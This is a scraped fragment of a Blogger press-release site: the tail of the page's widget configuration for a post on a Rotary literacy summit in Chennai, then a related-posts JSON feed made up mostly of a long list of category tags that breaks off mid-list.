'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8847618411393285410', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s72-c/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png', 'pageName': 'Rotary South Asia Literacy Summit in Chennai', 'pageTitle': 'Pocket Press Release: Rotary South Asia Literacy Summit in Chennai', 'metaDescription': 'Rotary is joining hands with the Government and other agencies to ensure that India becomes 100% literate in near future. 6 literacy heroes who have done yeomen service in the field of education will be awarded at this Summit.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rotary South Asia Literacy Summit in Chennai', 'description': 'Rotary is joining hands with the Government and other agencies to ensure that India becomes 100% literate in near future. 6 literacy heroes who have done yeomen service in the field of education will be awarded at this Summit.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png', 'url': 'https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8847618411393285410}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Anuraj%20Antil?alt=json-in-script&callback=display_related_posts
body_size: 152179
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks 